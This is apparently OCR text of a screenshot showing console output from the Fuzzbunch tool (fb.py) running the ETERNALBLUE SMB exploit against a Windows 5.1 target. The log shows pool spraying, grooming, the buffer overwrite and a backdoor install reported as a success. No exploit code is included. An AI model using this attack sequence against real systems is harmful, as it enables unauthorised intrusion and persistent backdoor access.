 C:\WINDOWS\system32\cmd.exe - C:\Python26\python fb.py
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[*] Connecting to target for exploitation.
[+] Connection established for exploitation.
[*] Pinging backdoor...
[+] Backdoor not installed, game on.
[*] Forcing MaxExploitAttempts to 1.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (12 bytes):
0x00000000 57 69 6e 64 6f 77 73 20 35 2e 31 00 Windows 5.1.
[*] Fingerprinting SMB non-paged pool quota
[+] Allocation total: 0xfff4
[+] Spray size: 0
[+] Allocation total: 0x1ffe8
[+] Spray size: 1
[+] Allocation total: 0x2ffdc
[+] Spray size: 2
[+] Allocation total: 0x3ffd0
[+] Spray size: 3
[+] Allocation total: 0x4ffc4
[+] Spray size: 4
[+] Allocation total: 0x5ffb8
[+] Spray size: 5
[+] Allocation total: 0x6ffac
[+] Spray size: 6
[+] Allocation total: 0x7ffa0
[+] Spray size: 7
[+] Allocation total: 0x8ff94
[+] Spray size: 8
[+] Allocation total: 0x9ff88
[+] Spray size: 9
[+] Allocation total: 0xaff7c
[+] Spray size: 10
[+] Allocation total: 0xbff70
[+] Spray size: 11
[+] Quota NOT exceeded after 12 packets
[+] Allocation total: 0xbff70
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
[+] Sending 2 non-paged pool fragment packets
....DONE.
[+] Sent 2 non-paged pool fragment packets ofsize 0x00006FF9
[+] Sending 10 non-paged pool grooming packets
..........DONE.
[+] Sent 10 non-paged pool grooming packets - groom complete
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x86 (32-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
运维帮